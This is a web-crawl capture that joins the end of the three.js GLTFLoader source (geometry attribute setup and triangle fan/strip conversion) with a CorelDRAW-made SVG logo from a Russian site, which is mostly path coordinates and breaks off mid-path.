            return parser.getDependency( 'accessor', accessorIndex ).then( function ( accessor ) {

                geometry.setAttribute( attributeName, accessor );

            } );

        }

        for ( const gltfAttributeName in attributes ) {

            const threeAttributeName = ATTRIBUTES[ gltfAttributeName ] || gltfAttributeName.toLowerCase(); // Skip attributes already provided by e.g. Draco extension.

            if ( threeAttributeName in geometry.attributes ) continue;
            pending.push( assignAttributeAccessor( attributes[ gltfAttributeName ], threeAttributeName ) );

        }

        if ( primitiveDef.indices !== undefined && ! geometry.index ) {

            const accessor = parser.getDependency( 'accessor', primitiveDef.indices ).then( function ( accessor ) {

                geometry.setIndex( accessor );

            } );
            pending.push( accessor );

        }

        assignExtrasToUserData( geometry, primitiveDef );
        computeBounds( geometry, primitiveDef, parser );
        return Promise.all( pending ).then( function () {

            return primitiveDef.targets !== undefined ? addMorphTargets( geometry, primitiveDef.targets, parser ) : geometry;

        } );

    }
    /**
     * @param {BufferGeometry} geometry
     * @param {Number} drawMode
     * @return {BufferGeometry}
     */


    function toTrianglesDrawMode( geometry, drawMode ) {

        let index = geometry.getIndex(); // generate index if not present

        if ( index === null ) {

            const indices = [];
            const position = geometry.getAttribute( 'position' );

            if ( position !== undefined ) {

                for ( let i = 0; i < position.count; i ++ ) {

                    indices.push( i );

                }

                geometry.setIndex( indices );
                index = geometry.getIndex();

            } else {

                console.error( 'THREE.GLTFLoader.toTrianglesDrawMode(): Undefined position attribute. Processing not possible.' );
                return geometry;

            }

        } //


        const numberOfTriangles = index.count - 2;
        const newIndices = [];

        if ( drawMode === THREE.TriangleFanDrawMode ) {

            // gl.TRIANGLE_FAN
            for ( let i = 1; i <= numberOfTriangles; i ++ ) {

                newIndices.push( index.getX( 0 ) );
                newIndices.push( index.getX( i ) );
                newIndices.push( index.getX( i + 1 ) );

            }

        } else {

            // gl.TRIANGLE_STRIP
            for ( let i = 0; i < numberOfTriangles; i ++ ) {

                if ( i % 2 === 0 ) {

                    newIndices.push( index.getX( i ) );
                    newIndices.push( index.getX( i + 1 ) );
                    newIndices.push( index.getX( i + 2 ) );

                } else {

                    newIndices.push( index.getX( i + 2 ) );
                    newIndices.push( index.getX( i + 1 ) );
                    newIndices.push( index.getX( i ) );

                }

            }

        }

        if ( newIndices.length / 3 !== numberOfTriangles ) {

            console.error( 'THREE.GLTFLoader.toTrianglesDrawMode(): Unable to generate correct amount of triangles.' );

        } // build final geometry


        const newGeometry = geometry.clone();
        newGeometry.setIndex( newIndices );
        return newGeometry;

    }

    THREE.GLTFLoader = GLTFLoader;

} )();

--- FILE ---
content_type: image/svg+xml
request_url: https://opdp-msk.ru/images/msklogo.svg
body_size: 37922
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Creator: CorelDRAW 2018 (64-Bit) -->

<svg
   xml:space="preserve"
   width="5441.3335"
   height="2820"
   version="1.1"
   style="clip-rule:evenodd;fill-rule:evenodd;image-rendering:optimizeQuality;shape-rendering:geometricPrecision;text-rendering:geometricPrecision"
   viewBox="0 0 1226.8188 635.80434"
   id="svg46"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
 <defs
   id="defs4">
  <style
   type="text/css"
   id="style2">
   <![CDATA[
    .fil1 {fill:black}
    .fil2 {fill:#000002}
    .fil0 {fill:#7E5AE0}
   ]]>
  </style>
 </defs>
 <g
   id="Слой_x0020_1"
   transform="translate(157.35748,106.54172)">
  <metadata
   id="CorelCorpID_0Corel-Layer" />
  
 <g
   id="g817"
   transform="matrix(0.22546289,0,0,0.22546289,-157.35748,-106.54186)"><path
     style="fill:#fdfdfd;stroke-width:1.33333"
     d="M 0,1410 V 0 H 2720.6667 5441.3335 V 1410 2820 H 2720.6667 0 Z"
     id="path833" /><path
     style="fill:#91a7d9;stroke-width:1.33333"
     d="m 2922.0001,2790.0344 c -82.1415,-25.7483 -285.5422,-89.2644 -536.6667,-167.5855 -51.7,-16.1242 -126.4,-39.4282 -166,-51.7868 -116.9407,-36.4952 -272.8784,-85.1205 -404,-125.9776 -67.4667,-21.0222 -131.0667,-41.0264 -141.3333,-44.4534 l -18.6667,-6.2311 -537.5102,-0.3415 c -447.65406,-0.2844 -537.75832,-0.6405 -538.99476,-2.1302 -1.06901,-1.2882 -1.57941,-48.1944 -1.8232,-167.5535 l -0.33856,-165.7644 -26.66666,-8.3283 C 494.99276,2032.7028 250.58794,1956.4808 161.33334,1928.6696 37.046972,1889.9427 2.6156042,1879.06 1.8027849,1878.2472 1.4270379,1877.8715 36.679681,1830.2621 80.141993,1772.4487 239.50754,1560.4611 318.3658,1455.5267 448.38472,1282.4386 l 132.8784,-176.8947 0.36844,-287.48737 c 0.32531,-253.82497 0.60264,-287.63542 2.36846,-288.75154 1.23821,-0.78264 83.51121,-1.27971 216,-1.30499 117.70001,-0.0224 214.63808,-0.48164 215.41798,-1.02041 1.3382,-0.92452 61.4686,-80.79363 293.8517,-390.31292 54.5071,-72.600003 100.0698,-132.9951749 101.2505,-134.2114957 1.9936,-2.05399303 7.6066,-0.4720943 78.8132,22.2118707 42.1666,13.432851 414.4667,132.028025 827.3333,263.544825 l 750.6667,239.12146 420.54,0.34163 c 310.8012,0.25249 421.015,0.73575 422.3599,1.85192 1.452,1.20504 1.7471,7.06437 1.46,28.99169 L 3911.3335,586 l -323.9361,0.33604 c -178.1649,0.18483 -324.3893,0.78925 -324.9432,1.34317 -0.5538,0.55392 43.2174,15.0636 97.2694,32.24375 54.0521,17.18013 110.8765,35.27668 126.2765,40.21453 15.4,4.93787 93.4,29.77263 173.3333,55.18839 79.9334,25.41575 349.8575,111.30053 599.8314,190.85507 249.974,79.55453 455.3257,144.32705 456.3372,143.93885 1.5552,-0.5967 1.7871,-36.0654 1.502,-229.74608 L 4716.6668,591.33333 4395.3335,590.66667 4074.0001,590 l -0.3604,-27.68936 -0.3605,-27.68936 3.4473,-1.31064 c 4.7124,-1.79167 692.4747,-1.80184 697.1868,-0.0107 l 3.4202,1.30034 v 263.76633 c 0,203.37389 -0.3664,264.13269 -1.6,265.36639 -0.88,0.88 -4.33,1.6182 -7.6667,1.6405 -3.9443,0.026 -5.3669,0.4269 -4.0667,1.1449 1.1,0.6074 53.3,17.3942 116,37.3039 451.7505,143.4486 556.6667,177.1722 556.6667,178.9313 0,1.9344 -18.6856,13.8643 -415.3333,265.1696 -132.3667,83.864 -241.4167,153.4039 -242.3334,154.5331 -1.3237,1.6305 -1.6666,72.5099 -1.6666,344.4179 0,337.1216 -0.04,342.3861 -2.5791,343.7452 -1.7656,0.9449 -173.1752,1.3802 -543.4869,1.3802 h -540.9081 l -23.5129,14.8899 c -12.9323,8.1893 -88.0131,55.7904 -166.8464,105.78 -78.8333,49.9897 -219.6679,139.2892 -312.9656,198.4436 -93.2979,59.1543 -170.6979,107.5056 -172,107.4475 -1.3023,-0.059 -43.1677,-12.8951 -93.0344,-28.5266 z M 1456.6,2333.4696 c -0.6966,-0.6583 -69.6666,-22.5213 -153.2666,-48.5844 -83.6,-26.0631 -223.4,-69.6696 -310.6667,-96.9036 -318.36869,-99.3556 -350.45777,-109.3149 -352.21303,-109.3149 -1.48134,0 -1.78698,21.8924 -1.78698,128 v 128 h 409.60001 c 242.0228,0 409.0817,-0.4898 408.3333,-1.1971 z m 3260.4031,-294.7333 c 0.2066,-180.5938 -0.1434,-294.41 -0.9078,-295.1744 -0.7697,-0.7698 -8.0133,3.0673 -19.0029,10.0665 -9.7675,6.2208 -94.2589,59.7949 -187.7589,119.0536 -93.5,59.2588 -200.9,127.3508 -238.6667,151.3157 -37.7667,23.9648 -74.3667,47.1714 -81.3333,51.5699 -6.9667,4.3985 -37.2667,23.6001 -67.3334,42.6701 -30.0666,19.0702 -98.4666,62.4426 -152,96.3831 -53.5333,33.9405 -116.6825,73.9943 -140.3314,89.0083 -23.6491,15.014 -42.6631,27.8404 -42.2535,28.503 0.4418,0.7151 189.5156,1.0687 464.9981,0.8698 l 464.2535,-0.3352 z M 724.76464,914.66667 C 919.60983,655.38507 968.09826,590.6288 968.83346,588.71289 c 0.70321,-1.83256 -16.28502,-2.04622 -162.69078,-2.04622 H 642.66669 v 217.44444 c 0,130.9937 0.48524,217.26779 1.22048,216.99999 0.67126,-0.2444 37.06612,-48.14443 80.87747,-106.44443 z"
     id="path831" /><path
     style="fill:#9c9da0;stroke-width:1.33333"
     d="m 1130.4445,2393.3333 c -302.62227,-0.3666 -550.57588,-1.0202 -551.00804,-1.4524 -0.43218,-0.4322 -0.93216,-125.2322 -1.1111,-277.3333 L 578.00002,1838 h 30 30 l 0.33684,248.3321 0.33684,248.332 705.6631,0.3347 705.6633,0.3345 0.36,28.365 c 0.2788,21.9737 -0.021,28.507 -1.3334,28.9954 -2.9269,1.0899 -348.4178,1.3304 -918.5822,0.6396 z m 1031.2222,-2.7721 c -1.3224,-1.3973 -1.6624,-58.5135 -1.6462,-276.4945 0.013,-151.1034 0.5037,-275.495 1.0945,-276.4256 0.8281,-1.3047 8.0779,-1.6102 31.6463,-1.3334 l 30.5721,0.359 0.3368,247.4481 0.3369,247.4481 1245.3737,0.9368 c 684.9555,0.5152 1245.954,0.5782 1246.6632,0.1399 1.5339,-0.948 1.6877,-265.6027 0.4012,-690.3063 l -0.8875,-293 h -244.3985 c -240.2651,0 -244.4219,-0.044 -245.7788,-2.579 -0.8125,-1.5182 -1.3803,-12.9968 -1.3803,-27.9047 0,-21.2457 0.3376,-25.6633 2.0952,-27.421 1.8912,-1.8912 28.7692,-2.0953 275.9531,-2.0953 271.9933,0 273.8676,0.018 275.2773,2.6522 1.5452,2.8873 0.3888,1095.8901 -1.1613,1097.5952 -0.4569,0.5028 -588.5309,1.3253 -1306.831,1.8278 -1081.3327,0.7566 -1306.2867,0.6108 -1307.6667,-0.8473 z M 582.66046,1689.9925 c -1.33018,-1.6028 -1.4711,-118.6026 -0.69894,-580.3333 0.53707,-321.15168 1.47903,-578.86636 2.11827,-579.54131 1.56773,-1.65534 2005.37391,-2.51342 2743.92031,-1.17502 L 3911.3335,530 l 0.3604,26.81432 c 0.3181,23.68025 0.1,27.02991 -1.8623,28.65884 -1.8896,1.56824 -246.7344,1.84569 -1634.6937,1.85235 l -1632.47112,0.008 -5e-5,551.52399 c -4e-5,501.6877 -0.19062,551.5972 -2.1091,552.3333 -1.15997,0.4452 -14.2865,0.8094 -29.17006,0.8094 -22.47258,0 -27.34354,-0.3404 -28.72711,-2.0075 z M 2139.3022,1577.4389 c -33.0791,-5.3044 -58.7637,-24.2618 -73.3053,-54.1056 -11.3724,-23.3394 -14.9763,-46.751 -16.6246,-108 -1.8014,-66.9354 0.431,-135.0792 5.3091,-162.059 8.2893,-45.8467 34.0532,-76.5887 73.3187,-87.4852 6.6714,-1.8514 13.5778,-2.4095 30,-2.4242 24.7214,-0.022 32.2752,1.5187 50,10.1988 9.2329,4.5215 13.5672,7.7944 23.3868,17.6599 29.7525,29.8916 36.501,62.9947 36.5818,179.4431 0.047,66.8753 -2.872,107.8484 -9.4021,132 -9.8064,36.2688 -36.4521,63.4729 -71.2332,72.726 -9.1409,2.4317 -37.9683,3.6598 -48.0312,2.0462 z m 36.2873,-63.8724 c 20.5319,-10.5617 25.3392,-42.745 24.0218,-160.8136 -0.7111,-63.7242 -1.7608,-79.9973 -6.3696,-98.7529 -3.6771,-14.9633 -12.0736,-25.773 -22.2052,-28.5865 -13.554,-3.764 -29.2574,-0.6073 -36.9802,7.4337 -12.5862,13.1049 -16.3864,38.1162 -17.5972,115.8195 -1.1861,76.1168 1.7114,122.1521 9.101,144.5914 3.2542,9.882 12.0212,19.8147 19.7733,22.4024 7.2943,2.435 23.6528,1.3028 30.2561,-2.094 z M 2415.5787,1573 c -2.1156,-1.5572 -2.2418,-14.9373 -1.9214,-203.6667 l 0.3428,-202 h 61.3333 c 70.4975,0 75.1637,0.5174 96,10.643 25.0399,12.1685 39.7401,33.8333 46.7315,68.8718 2.9437,14.7531 4.119,57.7834 2.0561,75.2758 -5.0251,42.608 -20.4015,68.7544 -48.4995,82.4697 -17.1317,8.3624 -27.8502,10.3015 -62.2881,11.2683 l -28.6667,0.8048 -0.3442,77.2098 c -0.2423,54.3242 -0.7847,77.7406 -1.8299,79 -2.0712,2.4956 -59.5377,2.6084 -62.9139,0.124 z m 117.0782,-222.3333 c 8.0066,-4.0092 14.4862,-12.1292 17.3365,-21.7255 3.2932,-11.0876 4.9121,-35.7037 3.4415,-52.3275 -1.7916,-20.2511 -5.4326,-31.3483 -12.6547,-38.5704 -8.35,-8.3501 -12.5228,-9.3766 -38.1135,-9.3766 h -22 L 2480.3193,1290 c -0.1912,33.7333 -0.04,62.1339 0.3345,63.1124 0.5408,1.4103 5.3109,1.6867 23.0143,1.3333 20.6752,-0.4126 22.8258,-0.693 28.9888,-3.779 z m 234.2916,222.9301 c -1.3897,-0.9312 -1.71,-39.7293 -1.6752,-202.9655 0.024,-114.0961 0.5521,-202.3233 1.2144,-202.9856 0.6549,-0.6548 28.142,-0.9309 62.3419,-0.626 66.7458,0.5949 68.6548,0.7902 86.4104,8.841 24.4753,11.0977 43.5368,32.2593 52.0378,57.7714 8.1464,24.4479 10.0328,44.6977 10.9646,117.7012 1.648,129.1188 -4.4343,162.8582 -34.8688,193.4266 -13.9336,13.9949 -26.5778,21.3496 -44.872,26.1004 -10.487,2.7234 -14.7875,2.9305 -70.5015,3.3941 -32.6333,0.2715 -60.1065,-0.024 -61.0516,-0.6576 z m 117.5237,-64.7765 c 13.1402,-6.429 18.9676,-17.4386 23.131,-43.7002 2.1108,-13.315 2.3969,-24.5913 2.3969,-94.4534 0,-85.3743 -0.5787,-95.0009 -6.9231,-115.1776 -2.7128,-8.627 -4.4541,-11.66 -9.7157,-16.9215 -9.1371,-9.1371 -15.5193,-10.7426 -40.8289,-10.2711 l -19.8656,0.3702 -0.3435,140.6666 c -0.1889,77.3667 -0.031,141.487 0.3513,142.4895 0.5599,1.4685 4.9094,1.7211 22.3852,1.2992 20.5766,-0.4968 22.0868,-0.7176 29.4124,-4.3017 z m 241.8612,64.4062 c -2.206,-1.2848 -2.3333,-12.3804 -2.3333,-203.2673 v -201.9084 l 3.1843,-0.7992 c 1.7513,-0.4395 30.4013,-0.5393 63.6666,-0.2218 67.0196,0.6399 69.6714,0.9315 89.0043,9.789 12.8868,5.9042 21.6389,12.6689 29.1289,22.5145 16.4171,21.5804 23.0236,48.37 23.008,93.2984 -0.019,53.6254 -11.9066,86.8038 -37.6966,105.2071 -18.6038,13.2753 -33.563,16.9384 -73.6288,18.0292 l -29.3334,0.7987 -0.1941,77.8352 c -0.1592,63.8588 -0.5183,78.0408 -2,78.9796 -2.5924,1.6428 -59.9475,1.4098 -62.8059,-0.255 z m 112.1102,-220.617 c 19.1997,-5.7018 26.0202,-21.7636 26.0202,-61.2762 0,-32.2832 -4.2094,-47.252 -15.7666,-56.0672 -7.5655,-5.7704 -15.131,-7.2661 -36.7535,-7.2661 -18.3513,0 -19.6771,0.1699 -20.3133,2.603 -1.0451,3.9966 -1.2172,109.5114 -0.1912,117.2458 l 0.9045,6.8179 h 19.5861 c 13.7702,0 21.6434,-0.611 26.5138,-2.0572 z m 1479.704,-288.3708 c -0.5073,-0.8209 -1.048,-107.56035 -1.2016,-237.19891 l -0.2792,-235.70646 -319.8667,-0.33608 c -233.754,-0.2456 -320.3513,-0.73824 -321.6666,-1.82992 -1.3943,-1.15713 -1.8,-7.14273 -1.8,-26.55488 0,-13.78356 0.3641,-26.01009 0.8093,-27.17006 0.7352,-1.91578 32.9187,-2.10906 351.1907,-2.10906 318.272,0 350.4554,0.19328 351.1906,2.10906 1.4928,3.8903 0.9263,526.99461 -0.5718,527.92051 -2.6748,1.6532 -56.8172,2.4734 -57.8047,0.8758 z"
     id="path829" /><path
     style="fill:#7888b0;stroke-width:1.33333"
     d="m 1664.6667,2393.152 c -9.5333,-0.4664 -257.1623,-0.9164 -550.2864,-1 -506.13861,-0.1444 -533.01374,-0.2693 -534.15772,-2.4853 -0.70088,-1.3576 -1.41743,-117.186 -1.71358,-277 L 578.00002,1838 h 30 30 l -0.50777,249.2077 -0.50778,249.2076 706.50783,-0.5409 706.5078,-0.5411 0.36,28.365 c 0.2788,21.9737 -0.021,28.507 -1.3334,28.9954 -2.6342,0.981 -364.8501,1.4128 -384.36,0.4583 z m 496.9379,-2.7475 c -1.2403,-1.2402 -1.5999,-63.9744 -1.5841,-276.3378 0.013,-151.1034 0.5037,-275.495 1.0945,-276.4256 0.8281,-1.3047 8.0779,-1.6102 31.6463,-1.3334 l 30.5721,0.359 0.3368,247.6644 0.3369,247.6644 778.9965,0.6674 c 428.4481,0.3671 989.4347,0.9698 1246.6368,1.3394 l 467.6404,0.6718 0.7256,-3.0037 c 0.7009,-2.902 0.053,-381.08 -1.3455,-786.0037 l -0.6784,-196.3334 h -244.6109 c -240.4751,0 -244.6343,-0.044 -245.9912,-2.579 -0.8125,-1.5182 -1.3803,-12.9968 -1.3803,-27.9047 0,-21.2457 0.3376,-25.6633 2.0952,-27.421 1.8912,-1.8912 28.7692,-2.0953 275.9531,-2.0953 271.2635,0 273.8712,0.025 275.2661,2.6312 0.98,1.8313 1.1906,64.3604 0.6924,205.6667 -0.3937,111.6695 -1.0097,357.984 -1.3689,547.3656 l -0.6531,344.33 -541.659,0.6685 c -1552.1,1.9158 -2071.1124,2.0182 -2072.7213,0.4092 z M 582.8152,1690.1789 c -1.12098,-1.3506 -1.32396,-77.5436 -0.78588,-295 0.399,-161.2484 0.93634,-421.50066 1.19408,-578.33838 0.3666,-223.0722 0.82404,-285.37912 2.10094,-286.16828 3.37682,-2.087 906.20006,-3.03157 2092.92676,-2.18972 675.5381,0.47923 1229.2002,1.23559 1230.3605,1.68079 1.844,0.70761 2.0641,4.18796 1.7489,27.65641 l -0.3604,26.84695 -329.3333,1.01117 c -304.9099,0.93619 -2397.6564,1.43619 -2773.33344,0.6626 L 642.00002,586 l 0.54539,551.7903 c 0.46812,473.619 0.27922,551.9588 -1.33334,552.9796 -1.03329,0.6541 -14.25525,1.1985 -29.38213,1.2097 -21.63887,0.016 -27.82567,-0.3679 -29.01474,-1.8007 z m 1556.487,-112.74 c -33.0791,-5.3044 -58.7637,-24.2618 -73.3053,-54.1056 -11.3724,-23.3394 -14.9763,-46.751 -16.6246,-108 -1.8014,-66.9354 0.431,-135.0792 5.3091,-162.059 8.2893,-45.8467 34.0532,-76.5887 73.3187,-87.4852 6.6714,-1.8514 13.5778,-2.4095 30,-2.4242 24.7214,-0.022 32.2752,1.5187 50,10.1988 9.2329,4.5215 13.5672,7.7944 23.3868,17.6599 29.7525,29.8916 36.501,62.9947 36.5818,179.4431 0.047,66.8753 -2.872,107.8484 -9.4021,132 -9.8064,36.2688 -36.4521,63.4729 -71.2332,72.726 -9.1409,2.4317 -37.9683,3.6598 -48.0312,2.0462 z m 36.2873,-63.8724 c 20.5319,-10.5617 25.3392,-42.745 24.0218,-160.8136 -0.7111,-63.7242 -1.7608,-79.9973 -6.3696,-98.7529 -3.6771,-14.9633 -12.0736,-25.773 -22.2052,-28.5865 -13.554,-3.764 -29.2574,-0.6073 -36.9802,7.4337 -12.5862,13.1049 -16.3864,38.1162 -17.5972,115.8195 -1.1861,76.1168 1.7114,122.1521 9.101,144.5914 3.2542,9.882 12.0212,19.8147 19.7733,22.4024 7.2943,2.435 23.6528,1.3028 30.2561,-2.094 z M 2415.5787,1573 c -2.1156,-1.5572 -2.2418,-14.9373 -1.9214,-203.6667 l 0.3428,-202 h 61.3333 c 70.4975,0 75.1637,0.5174 96,10.643 25.0399,12.1685 39.7401,33.8333 46.7315,68.8718 2.9437,14.7531 4.119,57.7834 2.0561,75.2758 -5.0251,42.608 -20.4015,68.7544 -48.4995,82.4697 -17.1317,8.3624 -27.8502,10.3015 -62.2881,11.2683 l -28.6667,0.8048 -0.3442,77.2098 c -0.2423,54.3242 -0.7847,77.7406 -1.8299,79 -2.0712,2.4956 -59.5377,2.6084 -62.9139,0.124 z m 117.0782,-222.3333 c 8.0066,-4.0092 14.4862,-12.1292 17.3365,-21.7255 3.2932,-11.0876 4.9121,-35.7037 3.4415,-52.3275 -1.7916,-20.2511 -5.4326,-31.3483 -12.6547,-38.5704 -8.35,-8.3501 -12.5228,-9.3766 -38.1135,-9.3766 h -22 L 2480.3193,1290 c -0.1912,33.7333 -0.04,62.1339 0.3345,63.1124 0.5408,1.4103 5.3109,1.6867 23.0143,1.3333 20.6752,-0.4126 22.8258,-0.693 28.9888,-3.779 z m 234.2916,222.9301 c -1.3897,-0.9312 -1.71,-39.7293 -1.6752,-202.9655 0.024,-114.0961 0.5521,-202.3233 1.2144,-202.9856 0.6549,-0.6548 28.142,-0.9309 62.3419,-0.626 66.7458,0.5949 68.6548,0.7902 86.4104,8.841 24.4753,11.0977 43.5368,32.2593 52.0378,57.7714 8.1464,24.4479 10.0328,44.6977 10.9646,117.7012 1.648,129.1188 -4.4343,162.8582 -34.8688,193.4266 -13.9336,13.9949 -26.5778,21.3496 -44.872,26.1004 -10.487,2.7234 -14.7875,2.9305 -70.5015,3.3941 -32.6333,0.2715 -60.1065,-0.024 -61.0516,-0.6576 z m 117.5237,-64.7765 c 13.1402,-6.429 18.9676,-17.4386 23.131,-43.7002 2.1108,-13.315 2.3969,-24.5913 2.3969,-94.4534 0,-85.3743 -0.5787,-95.0009 -6.9231,-115.1776 -2.7128,-8.627 -4.4541,-11.66 -9.7157,-16.9215 -9.1371,-9.1371 -15.5193,-10.7426 -40.8289,-10.2711 l -19.8656,0.3702 -0.3435,140.6666 c -0.1889,77.3667 -0.031,141.487 0.3513,142.4895 0.5599,1.4685 4.9094,1.7211 22.3852,1.2992 20.5766,-0.4968 22.0868,-0.7176 29.4124,-4.3017 z m 241.8612,64.4062 c -2.206,-1.2848 -2.3333,-12.3804 -2.3333,-203.2673 v -201.9084 l 3.1843,-0.7992 c 1.7513,-0.4395 30.4013,-0.5393 63.6666,-0.2218 67.0196,0.6399 69.6714,0.9315 89.0043,9.789 12.8868,5.9042 21.6389,12.6689 29.1289,22.5145 16.4171,21.5804 23.0236,48.37 23.008,93.2984 -0.019,53.6254 -11.9066,86.8038 -37.6966,105.2071 -18.6038,13.2753 -33.563,16.9384 -73.6288,18.0292 l -29.3334,0.7987 -0.1941,77.8352 c -0.1592,63.8588 -0.5183,78.0408 -2,78.9796 -2.5924,1.6428 -59.9475,1.4098 -62.8059,-0.255 z m 112.1102,-220.617 c 19.1997,-5.7018 26.0202,-21.7636 26.0202,-61.2762 0,-32.2832 -4.2094,-47.252 -15.7666,-56.0672 -7.5655,-5.7704 -15.131,-7.2661 -36.7535,-7.2661 -18.3513,0 -19.6771,0.1699 -20.3133,2.603 -1.0451,3.9966 -1.2172,109.5114 -0.1912,117.2458 l 0.9045,6.8179 h 19.5861 c 13.7702,0 21.6434,-0.611 26.5138,-2.0572 z m 1479.0661,-289.0637 c -1.2753,-1.5368 -1.5034,-3.6494 -0.7766,-7.1941 1.1581,-5.6482 2.4054,-459.34402 1.2757,-464.01565 l -0.7248,-2.99726 -320.9752,-0.33607 -320.9753,-0.33605 V 562 535.33333 h 350 350 l 0.3366,263.5106 0.3367,263.51057 -3.67,0.8219 c -2.0185,0.452 -14.774,1.2096 -28.3457,1.6835 -21.8648,0.7634 -24.8814,0.6137 -26.4814,-1.3141 z"
     id="path827" /><path
     style="fill:#647091;stroke-width:1.33333"
     d="m 1118.6667,2392.3401 c -502.70099,-0.309 -536.77216,-0.4729 -538.33335,-2.5898 -1.32061,-1.7907 -1.66667,-59.208 -1.66667,-276.5291 0,-248.8677 0.19534,-274.3441 2.10906,-275.0785 1.15997,-0.4452 13.71712,-0.8094 27.90476,-0.8094 22.37629,0 26.09253,0.2968 28.03488,2.2392 2.08773,2.0878 2.172,18.9494 1.246,249.332 l -0.99316,247.093 705.84928,0.3346 705.8492,0.3346 0.3618,27.237 c 0.2774,20.8994 -0.033,27.4875 -1.3334,28.313 -0.9322,0.5917 -89.595,0.9357 -197.0284,0.7645 -107.4333,-0.1712 -436.8333,-0.4597 -732,-0.6411 z m 1043.5556,-2.5624 c -0.4889,-0.4888 -0.8889,-124.6677 -0.8889,-275.953 v -275.0642 l 2.7607,-1.4774 c 1.8424,-0.986 11.8377,-1.3343 30.0504,-1.047 22.4778,0.3547 27.5125,0.7832 28.5524,2.4306 0.7822,1.2394 1.2701,95.5881 1.2828,248.1148 l 0.02,246.1146 1246.2228,0.9368 c 1016.2112,0.7639 1246.4468,0.6196 1247.4363,-0.7814 1.2496,-1.7695 0.1053,-981.9424 -1.1489,-983.9715 -0.3672,-0.594 -110.6679,-1.08 -245.1128,-1.08 -221.6723,0 -244.5208,-0.1965 -245.2547,-2.1091 -0.4452,-1.16 -0.8093,-13.3865 -0.8093,-27.17 0,-19.0713 0.4186,-25.4085 1.7517,-26.5148 2.2181,-1.841 547.3011,-2.3533 549.1381,-0.5162 0.7206,0.7205 0.8311,222.2849 0.274,549.204 l -0.9336,547.9962 -812.0038,0.8883 c -1037.8137,1.1353 -1800.202,1.1351 -1801.3376,-7e-4 z M 583.28166,1689.2497 c -0.48164,-0.7793 -0.48275,-261.6152 -0.003,-579.6351 0.67289,-445.53485 1.23824,-578.45016 2.46371,-579.22928 2.14653,-1.36472 3321.13573,-1.29977 3323.28613,0.0651 1.2997,0.82488 1.6111,7.2808 1.3333,27.64625 l -0.362,26.57003 -395.3333,0.93558 c -217.4334,0.51459 -952.7334,0.82135 -1634.0001,0.6817 l -1238.66671,-0.25391 0.54361,549.34633 c 0.41935,423.7757 0.18004,550.0257 -1.04692,552.3184 -1.5671,2.9281 -2.00077,2.9719 -29.46492,2.9719 -18.24147,0 -28.17703,-0.4898 -28.75013,-1.417 z M 2137.0179,1576.0359 c -22.0616,-3.9931 -42.5762,-15.6871 -56.6654,-32.3015 -13.7588,-16.2248 -22.3023,-37.7819 -26.282,-66.3155 -6.1159,-43.849 -6.1354,-168.6245 -0.033,-213.105 6.2628,-45.6508 24.2354,-74.672 55.9628,-90.3659 14.9583,-7.399 27.8479,-10.1153 48,-10.1153 30.5622,0 52.81,8.3137 71.379,26.6731 16.9482,16.757 25.3337,32.7648 30.4672,58.1609 4.7102,23.3033 5.6689,38.5355 6.4261,102.116 1.2523,105.14 -2.6297,144.871 -16.9212,173.1822 -12.1552,24.0792 -35.0815,42.9916 -60.6844,50.0599 -9.2049,2.5412 -41.7241,3.8075 -51.6488,2.0111 z m 33.4256,-59.4264 c 16.5447,-4.9134 23.3676,-17.8667 27.711,-52.6095 2.6902,-21.5189 3.9461,-118.9425 2.0205,-156.7352 -2.4232,-47.5603 -6.3641,-64.5506 -17.4935,-75.4197 -7.5152,-7.3394 -15.795,-9.8822 -28.7832,-8.8397 -20.3885,1.6366 -29.4973,14.3404 -34.5073,48.1266 -4.6424,31.3072 -5.7683,134.7169 -1.9693,180.868 3.0882,37.5176 9.6849,55.2093 23.245,62.3421 8.7156,4.5844 19.2686,5.3879 29.7768,2.2674 z m 244.2702,54.1448 c -2.2199,-4.1478 -1.8955,-397.5401 0.3302,-400.584 1.5978,-2.1849 5.8451,-2.3074 64.3334,-1.8557 59.3528,0.4583 63.1649,0.6346 73.005,3.3758 38.8598,10.8252 59.743,37.8666 66.3158,85.8716 0.8318,6.0759 1.5125,21.273 1.5125,33.7713 0,35.6884 -3.7872,56.4372 -14.1152,77.3334 -9.7035,19.6324 -24.8533,32.7105 -46.1081,39.8028 -14.1724,4.7292 -27.3003,6.1972 -55.4171,6.1972 h -24.5701 v 76.7542 c 0,50.359 -0.4747,77.6414 -1.3803,79.3334 -1.3029,2.4348 -3.0912,2.579 -31.9531,2.579 -28.8618,0 -30.6501,-0.1442 -31.953,-2.579 z m 116.9748,-218.0187 c 8.1089,-3.3868 15.7318,-12.6317 19.1828,-23.2644 2.3353,-7.1955 2.9692,-13.0742 3.4689,-32.1678 0.7081,-27.0655 -1.2561,-41.1725 -7.2729,-52.2314 -7.9804,-14.6679 -18.6475,-18.6996 -47.917,-18.1106 l -18.4836,0.3719 -0.3473,62.6667 c -0.1911,34.4667 -0.033,63.4857 0.3504,64.4868 1.1091,2.8932 43.3721,1.4424 51.0187,-1.7512 z m 235.2449,218.9977 c -1.2304,-1.2304 -1.5953,-47.666 -1.5796,-201 0.013,-109.67 0.5172,-200.1833 1.1244,-201.1406 0.8895,-1.4024 13.132,-1.6495 62.9796,-1.2714 69.3023,0.5256 68.346,0.4126 89.209,10.5401 9.4321,4.5786 13.4868,7.6646 24.1704,18.3956 10.6404,10.6876 13.7636,14.8206 18.2506,24.1519 13.8123,28.7238 16.9167,60.9226 15.8691,164.5911 -0.6733,66.6312 -1.5152,80.7691 -6.1932,104.0061 -4.7523,23.6056 -14.4619,41.8362 -30.0468,56.4151 -14.7347,13.7836 -30.0433,21.2697 -50.9509,24.9157 -15.0188,2.6191 -120.2703,2.9587 -122.8326,0.3964 z m 120.123,-62.8225 c 21.3852,-12.5704 25.9156,-41.5337 24.5438,-156.9108 -0.8629,-72.5769 -2.5506,-88.7578 -10.9988,-105.4534 -3.5404,-6.9968 -10.4509,-13.5541 -17.6509,-16.7488 -6.8523,-3.0403 -49.3344,-4.3891 -51.0873,-1.6219 -1.4039,2.216 -1.6074,282.9688 -0.2062,284.37 0.5447,0.5446 11.7947,0.7946 25,0.5556 23.5664,-0.4268 24.1278,-0.5042 30.3994,-4.1907 z m 238.8926,62.7559 c -0.3486,-0.9167 -0.4798,-91.9667 -0.2914,-202.3334 l 0.3425,-200.6666 h 62.6667 c 60.4921,0 63.0512,0.1025 73.7474,2.9562 17.5038,4.6698 27.5276,10.2258 39.073,21.657 21.0422,20.8345 29.4557,48.552 29.5613,97.3868 0.1253,58.1976 